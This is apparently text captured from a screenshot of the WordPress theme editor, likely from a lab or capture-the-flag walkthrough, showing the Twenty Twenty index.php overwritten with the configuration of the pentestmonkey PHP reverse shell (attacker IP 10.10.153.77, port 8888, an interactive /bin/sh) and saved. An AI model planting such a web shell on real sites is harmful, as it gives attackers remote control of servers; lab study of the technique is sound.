 Edit Themes
Twenty Twenty: Main Index Template (index.php)
Select theme to edit: Twenty Twenty
Selected file content:
40 // Use of stream_select() on file descriptors returned by proc_open() will fail
and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.153.77';  // CHANGE THIS
50 $port = 8888;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
Theme Files
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Main Index Templa
(index.php)
Search Form
(searchform.php)
Singular Template
(singular.php)
Documentation: Function Name...
Look Up
File edited successfully.
Update File